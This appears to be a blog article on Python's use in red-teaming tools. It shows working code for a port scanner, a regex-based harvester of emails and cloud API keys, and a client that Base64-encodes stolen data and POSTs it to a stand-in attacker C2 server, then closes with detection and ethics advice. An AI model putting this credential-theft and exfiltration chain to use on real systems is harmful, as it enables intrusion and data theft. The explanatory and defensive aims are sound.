The Double-Edged Sword: Python’s Growing Dominance in Offensive Cybersecurity Tools

The Unseen Arsenal: How Python is Powering the Next Generation of Red Teaming Tools

In the world of software development, Python’s meteoric rise is a well-documented phenomenon. Its simplicity, readability, and a vast ecosystem of powerful libraries have made it the go-to language for data science, web development, and automation. However, a significant trend in recent python news is its increasing adoption in a more clandestine domain: offensive cybersecurity. The very same features that make Python a darling for developers also make it an incredibly potent tool for security researchers, ethical hackers, and, consequently, malicious actors. Python’s ability to rapidly prototype, interact with low-level network protocols, and automate complex workflows has led to its emergence as the language of choice for building sophisticated red teaming and penetration testing toolkits. This article delves into the technical reasons behind this trend, explores how these tools are constructed with practical code examples, and discusses the implications for both offensive and defensive security professionals.

Section 1: Why Python is the Perfect Language for Offensive Security

The effectiveness of a cybersecurity tool often hinges on its flexibility, speed of development, and ability to integrate with other systems. Python excels in all these areas, providing a fertile ground for creating powerful offensive capabilities. Its suitability isn’t accidental; it’s a direct result of its core design philosophy and the mature ecosystem built around it.

The “Batteries Included” Philosophy for Hacking

Python’s standard library is a treasure trove for security tool development. Modules like socket for raw network communication, subprocess for running system commands, and os for interacting with the file system provide the fundamental building blocks for almost any offensive operation. This “batteries included” approach means a developer can create a functional port scanner or a simple backdoor with minimal external dependencies, making the tool lightweight and portable.

Furthermore, the Python Package Index (PyPI) extends these capabilities exponentially. Libraries such as:

- Scapy: For crafting and dissecting custom network packets, essential for advanced network scanning, ARP spoofing, and fuzzing.

- Requests: A user-friendly library for making HTTP requests, perfect for interacting with web APIs, brute-forcing login forms, or exfiltrating data over HTTP/S.

- BeautifulSoup & lxml: For parsing HTML and XML, crucial for web scraping during the Open-Source Intelligence (OSINT) gathering phase.

- PyCryptoDome: A comprehensive cryptography library for implementing encryption in custom command-and-control (C2) channels or for cracking weak cryptographic implementations.

This rich ecosystem allows red teamers to stand on the shoulders of giants, assembling complex tools by connecting pre-built, well-tested components, drastically reducing development time from weeks to days or even hours.



Rapid Prototyping and Cross-Platform Compatibility

Hacker coding Python on screen – Python programming

Offensive operations often require custom tools tailored to a specific target environment. Python’s interpreted nature allows for rapid prototyping and iteration. A security researcher can write a script, test it, and modify it in a live environment without a lengthy compilation cycle. This agility is a significant advantage when time is of the essence. Moreover, Python code is largely platform-agnostic. A script written on a Linux machine can often run with little to no modification on Windows or macOS, making it ideal for creating payloads that can operate across diverse target systems. This inherent cross-platform capability is a force multiplier for offensive teams aiming to maintain a persistent presence in a heterogeneous network.

Section 2: Deconstructing a Python-Based Red Teaming Tool

To truly understand Python’s power in this domain, let’s break down the components of a typical offensive toolkit and demonstrate how they can be built. A common operational flow involves reconnaissance, information gathering, and data exfiltration.

Subsection 2.1: Network Reconnaissance with Sockets

The first step in any engagement is understanding the target’s network footprint. A port scanner is a fundamental tool for identifying open services. While powerful tools like Nmap exist, a custom Python scanner can be tailored for stealth or specific tasks. Here is a simple, multi-threaded TCP port scanner built using the native socket library.

import socket

import threading

from queue import Queue

# A thread-safe print lock

print_lock = threading.Lock()

def scan_port(target, port):

"""

Attempts to connect to a specific port on the target host.

"""

try:

# Create a new socket object using IPv4 and TCP

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Set a timeout to avoid waiting too long for a response

socket.setdefaulttimeout(0.5)

# Attempt to connect

result = s.connect_ex((target, port))

# If the connection was successful (result is 0), the port is open

if result == 0:

with print_lock:

print(f"[+] Port {port} is open")

s.close()

except socket.error as e:

# Handle potential errors like host not found

with print_lock:

print(f"Socket error: {e}")

def worker(target, port_queue):

"""The worker function for each thread."""

while not port_queue.empty():

port = port_queue.get()

scan_port(target, port)

port_queue.task_done()

def main():

target_host = "127.0.0.1" # Replace with target IP

# Create a queue to hold the ports to scan

port_queue = Queue()

for port in range(1, 1025): # Scan common ports

port_queue.put(port)

# Create and start worker threads

for _ in range(100): # Use 100 threads for faster scanning

t = threading.Thread(target=worker, args=(target_host, port_queue))

t.daemon = True

t.start()

port_queue.join() # Wait for all ports to be scanned

print("Scanning complete.")

if __name__ == "__main__":

main()

This code demonstrates multi-threading to speed up the scanning process. Each thread pulls a port number from a queue and attempts a connection. This simple script forms the basis of the initial reconnaissance phase of an attack.

Subsection 2.2: OSINT and Information Stealing

Once a foothold is gained, an attacker might gather information from the local system or scrape internal websites. The following example showcases a simple class designed to find sensitive information, like API keys or email addresses, within a given text file or block of content.

import re

class InformationFinder:

"""

A class to find sensitive patterns in text content.

"""

def __init__(self):

# Regex patterns for common sensitive data

self.patterns = {

"email": re.compile(r'[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}'),

"aws_access_key": re.compile(r'AKIA[0-9A-Z]{16}'),

"google_api_key": re.compile(r'AIza[0-9A-Za-z\\-_]{35}')

}

def find_in_text(self, text):

"""

Scans a block of text for all defined patterns.

:param text: The string content to search.

:return: A dictionary with found items categorized by type.

"""

found_data = {key: [] for key in self.patterns}

for key, pattern in self.patterns.items():

matches = pattern.findall(text)

if matches:

found_data[key].extend(matches)

return found_data

def find_in_file(self, file_path):

"""

Reads a file and scans its content.

:param file_path: Path to the file to be scanned.

:return: A dictionary with found items or an error message.

"""

try:

with open(file_path, 'r', encoding='utf-8', errors='ignore') as f:

content = f.read()

return self.find_in_text(content)

except FileNotFoundError:

return {"error": f"File not found: {file_path}"}

except Exception as e:

return {"error": f"An error occurred: {e}"}

# --- Example Usage ---

if __name__ == '__main__':

finder = InformationFinder()

# Example 1: Scanning a string

sample_text = """

Contact support at support@example.com for help.

Our old API key was AIzaSyB... and the new one is AIzaSyC...

Dev AWS Key: AKIAIOSFODNN7EXAMPLE

"""

found_in_string = finder.find_in_text(sample_text)

print("--- Found in String ---")

print(found_in_string)

# Example 2: Scanning a file (create a dummy file first)

with open("config.txt", "w") as f:

f.write("admin_email=admin@internal.corp\n")

f.write("aws_key=AKIAJ3EXAMPLEKI4EXAMPLE\n")

found_in_file = finder.find_in_file("config.txt")

print("\n--- Found in File 'config.txt' ---")

print(found_in_file)

This `InformationFinder` class uses regular expressions to locate common patterns of sensitive data. A malicious tool could use this logic to recursively scan a user’s home directory for configuration files, scripts, and documents, collecting credentials and other valuable intelligence.

Subsection 2.3: Data Exfiltration via a C2 Channel

Hacker coding Python on screen – Web Developer, geek, cybersecurity

After collecting data, it must be sent back to the attacker. This is often done through a Command and Control (C2) server. Python makes it trivial to exfiltrate data over common protocols like HTTP, which often blends in with normal network traffic. The following code shows a client that sends data to a simple server.

# --- C2 Client (Payload on Target Machine) ---

import requests

import base64

import json

def exfiltrate_data(c2_url, data_payload):

"""

Encodes data and sends it to the C2 server.

:param c2_url: The URL of the C2 server's listening endpoint.

:param data_payload: A dictionary of data to send.

"""

try:

# Base64 encode the data to ensure safe transport

payload_str = json.dumps(data_payload)

encoded_payload = base64.b64encode(payload_str.encode('utf-8')).decode('utf-8')

headers = {'Content-Type': 'application/json'}

post_data = {'id': 'victim-001', 'data': encoded_payload}

response = requests.post(c2_url, json=post_data, timeout=10)

if response.status_code == 200:

print("[+] Data exfiltrated successfully.")

else:

print(f"[-] Failed to exfiltrate. Status: {response.status_code}")

except requests.exceptions.RequestException as e:

print(f"[-] Connection error: {e}")

if __name__ == '__main__':

C2_SERVER_URL = "http://127.0.0.1:5000/report" # Attacker's server

# Using the InformationFinder from the previous example

finder = InformationFinder()

collected_data = finder.find_in_file("config.txt")

if "error" not in collected_data:

exfiltrate_data(C2_SERVER_URL, collected_data)

# To make this runnable, you would need a simple Flask server as the C2:

# --- C2 Server (Attacker's Machine) ---

# from flask import Flask, request, jsonify

# import base64

# import json

#

# app = Flask(__name__)

#

# @app.route('/report', methods=['POST'])

# def report():

# data = request.get_json()

# if data and 'id' in data and 'data' in data:

# victim_id = data['id']

# encoded_data = data['data']

# decoded_data_str = base64.b64decode(encoded_data).decode('utf-8')

# payload = json.loads(decoded_data_str)

#

# print(f"--- Received data from {victim_id} ---")

# print(json.dumps(payload, indent=2))

#

# return jsonify({"status": "success"}), 200

# return jsonify({"status": "error", "message": "Invalid data"}), 400

#

# if __name__ == '__main__':

# app.run(host='0.0.0.0', port=5000)

This client-server model is a simplified representation of how infostealers operate. The client uses the `requests` library to send Base64-encoded JSON data in an HTTP POST request, a technique that can easily bypass simple firewalls that allow web traffic.

Section 3: The Defender’s Perspective: Implications and Detection

The rise of Python-based offensive tools presents unique challenges for blue teams and security analysts. Unlike compiled executables, Python scripts are plain text, which can be both a blessing and a curse for defenders.

Analyzing and Detecting Python Threats

Hacker coding Python on screen – A person writing a computer code.

On one hand, the source code of a Python malware can be directly analyzed if captured, revealing its full capabilities. On the other hand, attackers can use tools like PyInstaller or Nuitka to package their scripts into standalone executables, obfuscating the code and making static analysis more difficult. Defenders must adapt their strategies:

- Behavioral Analysis: The most effective defense is to focus on behavior. A Python script, whether raw or packaged, will still exhibit suspicious behaviors. This includes unexpected network connections (e.g., a script reaching out to an unknown IP), file system scanning, or attempts to access sensitive files like browser databases or SSH keys. Endpoint Detection and Response (EDR) solutions are key to identifying these anomalous activities.

- Dependency and Import Analysis: A script importing libraries like

socket,requests,pyperclip, andcryptographyin an unusual context should raise suspicion. Security teams can create signatures or rules in their monitoring systems to flag scripts that combine these potentially malicious imports. - Network Traffic Monitoring: Even if the payload is encrypted, the patterns of communication can be a giveaway. Regular, beacon-like connections to a single domain or IP address are characteristic of C2 communication. Analyzing DNS requests and SSL/TLS certificate details can also help uncover malicious infrastructure.

Section 4: Ethical Considerations and Best Practices

The power demonstrated in the code examples above underscores the dual-use nature of these tools. In the hands of an ethical hacker, they are invaluable for identifying and fixing security vulnerabilities. In the hands of a malicious actor, they can cause significant harm. This duality places a strong ethical responsibility on the developer community.

Recommendations for Python Developers

- Know Your Tools: Understand that the libraries you use for legitimate tasks can also be repurposed for malicious ends. This awareness is the first step toward building more secure applications.

- Secure Your Dependencies: The Python ecosystem is a target. Use tools like

pip-auditto check for known vulnerabilities in your project’s dependencies. Pin your dependency versions to prevent supply chain attacks where a legitimate library is compromised. - Practice Secure Coding: Avoid dangerous practices like using

eval()on untrusted input, hardcoding credentials in source code, or writing data to predictable temporary file locations. Sanitize all external input to prevent injection attacks. - Promote Ethical Use: When developing or discussing security-related tools, always emphasize their intended use for authorized testing and research. Foster a culture of responsibility within the community.

Conclusion: A Call for Vigilance and Responsibility

The latest python news from the cybersecurity front is clear: Python is no longer just a language for web servers and data analysis; it is a formidable force in information security. Its simplicity, power, and extensive libraries have democratized the creation of advanced security tools, for both good and ill. The practical examples of network scanners, info-stealers, and C2 channels built with just a few lines of code highlight the language’s offensive capabilities. For developers, this trend serves as a critical reminder of the importance of secure coding practices and supply chain security. For defenders, it necessitates a shift towards behavioral detection and a deeper understanding of how these tools operate under the hood. As Python’s influence continues to grow, the community’s collective responsibility to wield its power ethically and securely has never been more important.